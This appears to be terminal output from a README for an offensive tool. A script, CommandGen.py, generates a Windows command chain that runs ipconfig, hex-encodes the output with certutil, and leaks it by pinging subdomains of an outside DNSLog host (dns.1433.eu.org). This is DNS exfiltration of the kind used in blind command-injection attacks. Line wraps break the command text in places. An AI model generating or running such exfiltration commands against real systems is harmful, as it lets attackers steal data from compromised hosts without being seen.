 python3 hexDnsEcho.py
Last login: Thu Jun 30 16:50:17 on ttys000
shmily@MacBook ~ cd Desktop
shmily@MacBook ~/Desktop python3 hexDnsEcho.py
Not Find DNSLog Result!
shmily@MacBook:~/Desktop ⌥⌘2
Last login: Thu Jun 30 22:35:33 on ttys003
shmily@MacBook ~ cd Desktop
shmily@MacBook ~/Desktop python3 CommandGen.py ipconfig
del ipconfig && del ipconfig.txt && ipconfig > ipconfig &&echo 11111111111>>ipco
nfig && certutil -encodehex ipconfig ipconfig.txt && for /f "tokens=1-17" %a in
(ipconfig.txt) do start /b ping -nc 1 %a%b%c%d%e%f%g%h%i%j%k%l%m%n%o%p%q.ipconfi
g.ef906396.dns.1433.eu.org.
shmily@MacBook ~/Desktop